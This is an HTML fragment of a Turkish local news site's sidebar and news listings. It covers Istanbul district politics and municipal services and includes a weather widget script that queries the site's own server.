						<img src="/images/haberler/t_5-ayda-50-bin-tonun-uzerinde-asfalt.jpeg" width="186" height="96" alt="5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/5-ayda-50-bin-tonun-uzerinde-asfalt/49791/" title="5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!">5 AYDA 50 BİN TONUN ÜZERİNDE ASFALT!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/calik-beylikduzu-nu-istanbul-un-nefesi-haline-getirecegiz/49790/" title="ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ">
						<img src="/images/haberler/t_calik-beylikduzu-nu-istanbul-un-nefesi-haline-getirecegiz.jpg" width="186" height="96" alt="ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/calik-beylikduzu-nu-istanbul-un-nefesi-haline-getirecegiz/49790/" title="ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ">ÇALIK: BEYLİKDÜZÜ’NÜ İSTANBUL’UN NEFESİ HALİNE GETİRECEĞİZ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/yazar-ahmet-umit-aksam-eve-sagsalim-gider-miyiz-noktasina-geldik/49789/" title="YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA GELDİK">
						<img src="/images/haberler/t_yazar-ahmet-umit-aksam-eve-sagsalim-gider-miyiz-noktasina-geldik.jpeg" width="186" height="96" alt="YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA GELDİK"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yazar-ahmet-umit-aksam-eve-sagsalim-gider-miyiz-noktasina-geldik/49789/" title="YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA GELDİK">YAZAR AHMET ÜMİT: AKŞAM EVE SAĞSALIM GİDER MİYİZ NOKTASINA G..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sisli-belediyesi-nden-isten-cikarilan-isciler-aciklamasi/49787/" title="Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması">
						<img src="/images/haberler/t_sisli-belediyesi-nden-isten-cikarilan-isciler-aciklamasi.jpg" width="186" height="96" alt="Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sisli-belediyesi-nden-isten-cikarilan-isciler-aciklamasi/49787/" title="Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması">Şişli Belediyesi’nden 'işten çıkarılan işçiler' açıklaması..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-balcioglu-ortakoy-mahallesi-nde-esnaf-ve-vatandaslarla-bir-araya-geldi/49784/" title="Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlarla Bir Araya Geldi">
						<img src="/images/haberler/t_baskan-balcioglu-ortakoy-mahallesi-nde-esnaf-ve-vatandaslarla-bir-araya-geldi.jpg" width="186" height="96" alt="Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlarla Bir Araya Geldi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-balcioglu-ortakoy-mahallesi-nde-esnaf-ve-vatandaslarla-bir-araya-geldi/49784/" title="Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlarla Bir Araya Geldi">Başkan Balcıoğlu, Ortaköy Mahallesi'nde Esnaf ve Vatandaşlar..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/selimpasa-da-22-yildir-kullanilamayan-ana-cadde-yeniden-hayata-gecirildi/49783/" title="Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Hayata Geçirildi">
						<img src="/images/haberler/t_selimpasa-da-22-yildir-kullanilamayan-ana-cadde-yeniden-hayata-gecirildi.png" width="186" height="96" alt="Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Hayata Geçirildi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/selimpasa-da-22-yildir-kullanilamayan-ana-cadde-yeniden-hayata-gecirildi/49783/" title="Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Hayata Geçirildi">Selimpaşa’da 22 Yıldır Kullanılamayan Ana Cadde Yeniden Haya..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-balcioglu-ciftcimize-hak-ettikleri-degeri-vermek-icin-buradayiz/49782/" title="Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek için buradayız">
						<img src="/images/haberler/t_baskan-balcioglu-ciftcimize-hak-ettikleri-degeri-vermek-icin-buradayiz.jpg" width="186" height="96" alt="Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek için buradayız"/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-balcioglu-ciftcimize-hak-ettikleri-degeri-vermek-icin-buradayiz/49782/" title="Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek için buradayız">Başkan Balcıoğlu: Çiftçimize hak ettikleri değeri vermek içi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/silivri-belediye-baskani-bora-balcioglu-kaymakam-tolga-togan-i-ziyaret-etti/49781/" title="Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğan'ı Ziyaret Etti">
						<img src="/images/haberler/t_silivri-belediye-baskani-bora-balcioglu-kaymakam-tolga-togan-i-ziyaret-etti.jpg" width="186" height="96" alt="Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğan'ı Ziyaret Etti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/silivri-belediye-baskani-bora-balcioglu-kaymakam-tolga-togan-i-ziyaret-etti/49781/" title="Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğan'ı Ziyaret Etti">Silivri Belediye Başkanı Bora Balcıoğlu, Kaymakam Tolga Toğa..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ilce-milli-egitim-muduru-ibrahim-hakki-damat-baskan-balcioglu-nu-ziyaret-etti/49780/" title="İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğlu’nu Ziyaret Etti">
						<img src="/images/haberler/t_ilce-milli-egitim-muduru-ibrahim-hakki-damat-baskan-balcioglu-nu-ziyaret-etti.jpg" width="186" height="96" alt="İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğlu’nu Ziyaret Etti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ilce-milli-egitim-muduru-ibrahim-hakki-damat-baskan-balcioglu-nu-ziyaret-etti/49780/" title="İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğlu’nu Ziyaret Etti">İlçe Milli Eğitim Müdürü İbrahim Hakkı Damat, Başkan Balcıoğ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-ilce-baskani-ekrem-pamuk-baskan-balcioglu-na-iade-i-ziyarette-bulundu/49779/" title="AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-i Ziyarette Bulundu">
						<img src="/images/haberler/t_ak-parti-ilce-baskani-ekrem-pamuk-baskan-balcioglu-na-iade-i-ziyarette-bulundu.jpg" width="186" height="96" alt="AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-i Ziyarette Bulundu"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ak-parti-ilce-baskani-ekrem-pamuk-baskan-balcioglu-na-iade-i-ziyarette-bulundu/49779/" title="AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-i Ziyarette Bulundu">AK Parti İlçe Başkanı Ekrem Pamuk, Başkan Balcıoğlu’na İade-..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ilcemizi-ortak-akilla-yonetiyoruz/49778/" title="“İlçemizi ortak akılla yönetiyoruz”">
						<img src="/images/haberler/t_ilcemizi-ortak-akilla-yonetiyoruz.jpeg" width="186" height="96" alt="“İlçemizi ortak akılla yönetiyoruz”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ilcemizi-ortak-akilla-yonetiyoruz/49778/" title="“İlçemizi ortak akılla yönetiyoruz”">“İlçemizi ortak akılla yönetiyoruz”</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/istanbul-da-bir-ilk-baskan-dursun-borcsuz-kredisiz-faizsiz-kendi-kaynaklarini-ureten-belediye/49775/" title="İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizsiz Kendi Kaynaklarını Üreten Belediye!">
						<img src="/images/haberler/t_istanbul-da-bir-ilk-baskan-dursun-borcsuz-kredisiz-faizsiz-kendi-kaynaklarini-ureten-belediye.jpg" width="186" height="96" alt="İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizsiz Kendi Kaynaklarını Üreten Belediye!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/istanbul-da-bir-ilk-baskan-dursun-borcsuz-kredisiz-faizsiz-kendi-kaynaklarini-ureten-belediye/49775/" title="İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizsiz Kendi Kaynaklarını Üreten Belediye!">İstanbul'da Bir İlk  Başkan Dursun: Borçsuz, Kredisiz, Faizs..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sisli-de-mekik-ucretsiz-gece-ulasim-servisi-hizmete-basladi/49772/" title="ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLADI">
						<img src="/images/haberler/t_sisli-de-mekik-ucretsiz-gece-ulasim-servisi-hizmete-basladi.jpg" width="186" height="96" alt="ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLADI"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sisli-de-mekik-ucretsiz-gece-ulasim-servisi-hizmete-basladi/49772/" title="ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLADI">ŞİŞLİ’DE “MEKİK+ ÜCRETSİZ GECE ULAŞIM SERVİSİ” HİZMETE BAŞLA..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-ozer-6-aylik-hizmetlerini-ibb-meclis-uyelerine-anlatti-esenyurt-u-yasanilabilir-bir-kent-yapmak-icin-kararliyiz/49768/" title="Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlattı:“Esenyurt’u yaşanılabilir bir kent yapmak için kararlıyız”">
						<img src="/images/haberler/t_baskan-ozer-6-aylik-hizmetlerini-ibb-meclis-uyelerine-anlatti-esenyurt-u-yasanilabilir-bir-kent-yapmak-icin-kararliyiz.jpg" width="186" height="96" alt="Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlattı:“Esenyurt’u yaşanılabilir bir kent yapmak için kararlıyız”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/baskan-ozer-6-aylik-hizmetlerini-ibb-meclis-uyelerine-anlatti-esenyurt-u-yasanilabilir-bir-kent-yapmak-icin-kararliyiz/49768/" title="Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlattı:“Esenyurt’u yaşanılabilir bir kent yapmak için kararlıyız”">Başkan Özer, 6 aylık hizmetlerini İBB meclis üyelerine anlat..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-li-sahan-vali-nin-sozlerine-fotografla-yanit-verdi-velilerin-temizlik-yaptigi-bir-okuldan/49766/" title="CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Velilerin temizlik yaptığı bir okuldan'">
						<img src="/images/haberler/t_chp-li-sahan-vali-nin-sozlerine-fotografla-yanit-verdi-velilerin-temizlik-yaptigi-bir-okuldan.jpeg" width="186" height="96" alt="CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Velilerin temizlik yaptığı bir okuldan'"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-li-sahan-vali-nin-sozlerine-fotografla-yanit-verdi-velilerin-temizlik-yaptigi-bir-okuldan/49766/" title="CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Velilerin temizlik yaptığı bir okuldan'">CHP'li Şahan, Vali'nin sözlerine fotoğrafla yanıt verdi: 'Ve..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/cihan-yerdelen-den-tutuklu-baskan-inan-guney-e-tam-destek-bize-emanet/59928/" title="Cihan Yerdelen’den Tutuklu Başkan İnan Güney’e Tam Destek: “Bize Emanet” ">
					<span class="baslik">Cihan Yerdelen’den Tutuklu Başkan İ..</span>
					<img src="/images/haberler/t_cihan-yerdelen-den-tutuklu-baskan-inan-guney-e-tam-destek-bize-emanet.jpg" width="130" height="75" alt="Cihan Yerdelen’den Tutuklu Başkan İnan Güney’e Tam Destek: “Bize Emanet” "/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yeniden-refah-partisi-amasya-il-baskani-sinan-tunc-tan-ramis-topal-a-ziyaret/59936/" title="Yeniden Refah Partisi Amasya İl Başkanı Sinan Tunç’tan Ramis Topal’a Ziyaret">
					<span class="baslik">Yeniden Refah Partisi Amasya İl Baş..</span>
					<img src="/images/haberler/t_yeniden-refah-partisi-amasya-il-baskani-sinan-tunc-tan-ramis-topal-a-ziyaret.jpg" width="130" height="75" alt="Yeniden Refah Partisi Amasya İl Başkanı Sinan Tunç’tan Ramis Topal’a Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bakan-yardimcisi-sevim-sayim-madak-tan-baskan-dursun-a-ziyaret/59933/" title="Bakan Yardımcısı Sevim Sayım Madak’tan Başkan Dursun’a Ziyaret">
					<span class="baslik">Bakan Yardımcısı Sevim Sayım Madak’..</span>
					<img src="/images/haberler/t_bakan-yardimcisi-sevim-sayim-madak-tan-baskan-dursun-a-ziyaret.jfif" width="130" height="75" alt="Bakan Yardımcısı Sevim Sayım Madak’tan Başkan Dursun’a Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turk-bayragina-yapilan-hain-saldiriya-sultangazi-den-sert-tepki-ilce-kirmizi-beyaza-burundu/59922/" title="Türk Bayrağına Yapılan Hain Saldırıya Sultangazi’den Sert Tepki: İlçe Kırmızı Beyaza Büründü">
					<span class="baslik">Türk Bayrağına Yapılan Hain Saldırı..</span>
					<img src="/images/haberler/t_turk-bayragina-yapilan-hain-saldiriya-sultangazi-den-sert-tepki-ilce-kirmizi-beyaza-burundu.jpeg" width="130" height="75" alt="Türk Bayrağına Yapılan Hain Saldırıya Sultangazi’den Sert Tepki: İlçe Kırmızı Beyaza Büründü"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/muharrem-ince-den-chp-silivri-ilce-baskani-doruk-bulut-a-taziye-ziyareti/59929/" title="Muharrem İnce’den CHP Silivri İlçe Başkanı Doruk Bulut’a Taziye Ziyareti">
					<span class="baslik">Muharrem İnce’den CHP Silivri İlçe ..</span>
					<img src="/images/haberler/t_muharrem-ince-den-chp-silivri-ilce-baskani-doruk-bulut-a-taziye-ziyareti_1.jpg" width="130" height="75" alt="Muharrem İnce’den CHP Silivri İlçe Başkanı Doruk Bulut’a Taziye Ziyareti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/zara-dernekler-federasyonu-ndan-sultangazi-belediyesi-ne-ziyaret/59923/" title="Zara Dernekler Federasyonu’ndan Sultangazi Belediyesi’ne Ziyaret">
					<span class="baslik">Zara Dernekler Federasyonu’ndan Sul..</span>
					<img src="/images/haberler/t_zara-dernekler-federasyonu-ndan-sultangazi-belediyesi-ne-ziyaret.jpg" width="130" height="75" alt="Zara Dernekler Federasyonu’ndan Sultangazi Belediyesi’ne Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gaziosmanpasa-nin-gururu-murat-hashas-a-yilin-en-hayirsever-esnafi-odulu/59927/" title="Gaziosmanpaşa’nın Gururu Murat Haşhaş’a “Yılın En Hayırsever Esnafı” Ödülü">
					<span class="baslik">Gaziosmanpaşa’nın Gururu Murat Haşh..</span>
					<img src="/images/haberler/t_gaziosmanpasa-nin-gururu-murat-hashas-a-yilin-en-hayirsever-esnafi-odulu.jpg" width="130" height="75" alt="Gaziosmanpaşa’nın Gururu Murat Haşhaş’a “Yılın En Hayırsever Esnafı” Ödülü"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan/59853/" title="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”">
					<span class="baslik">Gazeteci Bülent Çavuş: “Siyaset Çok..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor/59874/" title="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor">
					<span class="baslik">Sultangazi’de Kentsel Dönüşüm Çalış..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ak-parti-kadikoy-de-cevabini-arayan-sorular/59856/" title="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR">
					<span class="baslik">AK PARTİ KADIKÖY’DE CEVABINI ARAYAN..</span>
					<img src="/images/haberler/t_ak-parti-kadikoy-de-cevabini-arayan-sorular.jpg" width="130" height="75" alt="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi/59721/" title="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması">
					<span class="baslik">Yeşilay Sultangazi’den Basın Mensup..</span>
					<img src="/images/haberler/t_yesilay-sultangazi-den-basin-mensuplarina-10-ocak-bulusmasi.jpg" width="130" height="75" alt="Yeşilay Sultangazi’den Basın Mensuplarına 10 Ocak Buluşması"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/silivri-den-duygusal-mektup-beyoglu-belediye-baskani-inan-guney-karne-gununde-kizlarina-seslendi/59776/" title="Silivri’den Duygusal Mektup: Beyoğlu Belediye Başkanı İnan Güney Karne Gününde Kızlarına Seslendi">
					<span class="baslik">Silivri’den Duygusal Mektup: Beyoğl..</span>
					<img src="/images/haberler/t_silivri-den-duygusal-mektup-beyoglu-belediye-baskani-inan-guney-karne-gununde-kizlarina-seslendi.jpg" width="130" height="75" alt="Silivri’den Duygusal Mektup: Beyoğlu Belediye Başkanı İnan Güney Karne Gününde Kızlarına Seslendi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-riza-akpolat-tan-karne-gunu-mesaji-canim-kizlarimla-bu-mutlulugu-yasayamiyoruz/59716/" title=" Başkan Rıza Akpolat’tan Karne Günü Mesajı: “Canım Kızlarımla Bu Mutluluğu Yaşayamıyoruz”">
					<span class="baslik"> Başkan Rıza Akpolat’tan Karne Günü..</span>
					<img src="/images/haberler/t_silivri-cezaevi-ndeki-besiktas-belediye-baskani-riza-akpolat-tan-karne-gunu-mesaji-canim-kizlarimla-bu-mutlulugu-yasayamiyoruz.jpg" width="130" height="75" alt=" Başkan Rıza Akpolat’tan Karne Günü Mesajı: “Canım Kızlarımla Bu Mutluluğu Yaşayamıyoruz”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusumde-ornek-proje-urun-sitesi-yikildi/59703/" title="Sultangazi’de Kentsel Dönüşümde Örnek Proje: Ürün Sitesi Yıkıldı">
					<span class="baslik">Sultangazi’de Kentsel Dönüşümde Örn..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusumde-ornek-proje-urun-sitesi-yikildi.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşümde Örnek Proje: Ürün Sitesi Yıkıldı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan/59853/" title="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”">
					<span class="baslik">Gazeteci Bülent Çavuş: “Siyaset Çok..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik/59079/" title="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik">
					<span class="baslik">CHP İstanbul Örgütü Yasta: Mehmet S..</span>
					<img src="/images/haberler/t_chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik.jfif" width="130" height="75" alt="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu/59078/" title="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”">
					<span class="baslik">Acılı Babanın Adalet Mücadelesi “Oğ..</span>
					<img src="/images/haberler/t_acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu_1.jpg" width="130" height="75" alt="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
					<span class="baslik">DEVA Partisi Gaziosmanpaşa’dan Soğu..</span>
